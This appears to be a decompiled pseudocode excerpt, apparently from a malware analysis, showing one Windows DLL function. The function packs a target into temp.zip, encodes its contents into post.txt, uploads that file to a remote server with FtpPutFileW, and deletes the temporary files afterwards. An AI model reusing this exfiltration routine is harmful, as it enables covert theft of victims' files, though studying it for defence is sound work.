 int __cdecl sub_10001AD3(LPCWSTR a1, int a2)
{
int v2; // ST18_4
int v3; // eax
int v5; // eax
int v6; // esi
int v7; // eax
int v8; // eax
int v9; // esi
int v10; // ST18_4
int v11; // ecx
int v12; // edi
int v13; // ecx
WCHAR String1; // [esp+10h] [ebp-7E0h]
int v15; // [esp+7E4h] [ebp-Ch]
int v16; // [esp+7E8h] [ebp-8h]
int v17; // [esp+7ECh] [ebp-4h]
v15 = 0;
memset_10002B70((unsigned __int8 *)&String1, 0, 0x3E8u);
GetTempPathW_100055FC(1000, &String1);
lstrcatW(&String1, L"temp.zip");
sub_1000152A(&String1, a1);
v3 = CreateFileW_10005188(v2, &String1, 0x10000000, 1, 0, 3, 32, 0);
v17 = v3;
if ( v3 == -1 )
return 0;
v5 = GetFileSize_100055DC(v3, 0);
v6 = v5;
if ( !v5 )
return 0;
v7 = LocalAlloc_10005178(64, v5);
v16 = v7;
if ( !v7 )
return 0;
ReadFile_10005170(v17, v7, v6, &v15, 0);
CloseHandle_100054C4(v17);
DeleteFileW_10005174(&String1);
v8 = LocalAlloc_10005178(64, 2 * v6);
v17 = v8;
if ( !v8 )
return 0;
v9 = sub_10001382(v8, v16, v6);
LocalFree_10005180(v10, v16);
memset_10002B70((unsigned __int8 *)&String1, 0, 0x3E8u);
GetTempPathW_100055FC(1000, &String1);
lstrcatW(&String1, L"post.txt");
v12 = CreateFileW_10005188(v11, &String1, 0x40000000, 2, 0, 4, 32, 0);
if ( v12 == -1 )
return 0;
WriteFile_100055F8(v12, v17, v9, &v15, 0);
CloseHandle_100054C4(v12);
LocalFree_10005180(v13, v17);
FtpPutFileW(dword_1000517C, &String1, a2, 1, 0);
DeleteFileW_10005174(&String1);
return 1;
}